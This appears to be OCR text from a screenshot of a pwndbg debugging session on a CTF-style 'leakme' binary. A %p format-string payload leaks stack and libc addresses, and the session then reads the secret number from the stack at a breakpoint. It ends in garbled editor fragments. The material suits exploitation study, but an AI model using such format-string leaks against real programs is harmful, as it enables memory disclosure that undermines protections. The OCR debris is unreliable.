 Activities
Terminal
Tue 17:10
gdb leakme
kme - Visual Studio Code
File Edit View Search Terminal Help
End of assembler dump.
pwndbg> run
Starting program: /home/tushar/Documents/format_str-leakme/leakme
Give me something to say:
%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Holy 0x400aaa(nil)(nil)0x7ffff7fe04c00x7ffff7b52b400x70257025702570250x70257025702570250x70257025702570250x70257025702570250x7025702570
25(nil)(nil)(nil)0x90x7ffff7a27e020x25d9de67ffffde480xbced8b9460e8e200(nil)0xbced8b9460e8e200, Batman!
Hey, what number am I thinking of?
3
Breakpoint 1, 0x0000000000400942 in challenge ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x3
RBX 0x0
RCX 0x1999999999999999
RDX 0x0
RDI 0xa
RSI 0xffffffda
R8 0x7fffffffddb1 ◂— 0x30000000000000a /* '\n' */
R9 0x0
R10 0x7ffff7b82cc0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R11 0xa
R12 0x400770 (_start) ◂— xor ebp, ebp
R13 0x7fffffffdf10 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffde00 —▸ 0x7fffffffde30 —▸ 0x400a00 (__libc_csu_init) ◂— push r15
RSP 0x7fffffffdd90 ◂— 0xa /* '\n' */
RIP 0x400942 (challenge+68) ◂— cmp eax, dword ptr [rbp - 0x64]
[ DISASM ]
► 0x400942 <challenge+68> cmp eax, dword ptr [rbp - 0x64]
0x400945 <challenge+71> jne challenge+126 <0x40097c>
↓
0x40097c <challenge+126> lea rdi, [rip + 0x155]
0x400983 <challenge+133> call puts@plt <0x4006c0>
0x400988 <challenge+138> nop
0x400989 <challenge+139> mov rax, qword ptr [rbp - 8]
0x40098d <challenge+143> xor rax, qword ptr fs:[0x28]
0x400996 <challenge+152> je challenge+159 <0x40099d>
0x400998 <challenge+154> call __stack_chk_fail@plt <0x4006d0>
0x40099d <challenge+159> leave
0x40099e <challenge+160> ret
[ STACK ]
00:0000│ rsp 0x7fffffffdd90 ◂— 0xa /* '\n' */
01:0008│ 0x7fffffffdd98 ◂— 0x25d9de6700400ae0
02:0010│ 0x7fffffffdda0 —▸ 0x7ffff7dcc2a0 (_IO_file_jumps) ◂— 0x0
03:0018│ 0x7fffffffdda8 ◂— 0x300000000
04:0020│ r8-1 0x7fffffffddb0 ◂— 0xa33 /* '3\n' */
05:0028│ 0x7fffffffddb8 —▸ 0x7ffff7a71403 (_IO_file_overflow+259) ◂— cmp eax, -1
06:0030│ 0x7fffffffddc0 ◂— 0x23 /* '#' */
07:0038│ 0x7fffffffddc8 —▸ 0x7ffff7dd0760 (_IO_2_1_stdout_) ◂— 0xfbad2a84
[ BACKTRACE ]
► f 0 400942 challenge+68
f 1 4009f6 main+87
f 2 7ffff7a05b97 __libc_start_main+231
Breakpoint * 0x0000000000400942
pwndbg> x $rbp-0x64
0x7fffffffdd9c: 0x25d9de67
pwndbg> x $rbp-0x54
0x7fffffffddac: 0x00000003
pwndbg>
use libsodium:
erate-a-random-int-in-c/39475626#39475626
doesn't require
Ln 15, Col 23 Spaces: 4 UTF-8 LF C Linux